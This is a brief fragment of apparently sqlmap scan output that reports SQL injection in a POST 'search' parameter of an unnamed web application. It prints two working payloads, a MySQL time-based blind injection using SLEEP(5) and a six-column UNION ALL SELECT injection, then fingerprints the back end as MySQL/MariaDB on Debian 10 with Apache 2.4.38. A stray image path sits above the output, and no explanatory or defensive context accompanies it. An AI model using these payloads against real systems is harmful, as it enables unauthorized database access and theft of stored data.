 Parameter: search (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=111' AND (SELECT 5362 FROM (SELECT(SLEEP(5)))dGIl) AND 'DPCJ'='DPCJ

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=111' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b717a71,0x5558694b67614e79546e71786558796
6426764624f6953774a6b44564d58676c5878484249717a48,0x716b6a7171)-- -
---
[09:54:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)